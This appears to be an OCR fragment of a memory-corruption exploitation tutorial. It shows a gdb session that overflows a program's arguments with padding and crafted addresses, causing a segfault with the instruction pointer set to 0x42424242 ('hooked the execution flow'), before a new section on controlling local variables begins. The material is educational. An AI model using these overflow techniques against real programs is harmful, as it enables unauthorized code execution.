
'BBBB')
(gdb) p "Now run it again changin '1111' for the
address you just found"
(gdb) r
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaa`echo -e
'\x5c\xfc\xff\xbf\x0d\xff'`^J
" "`echo -e 'BBBB\x0d\xff'`^J
" "`echo -e 'BBBB\x0d\xff'`^J
"
Program received signal SIGSEGV, Segmentation
fault.
0x42424242 in ?? ()
(gdb) p "As you can see, we hooked the
execution flow"
3) Further control over local variables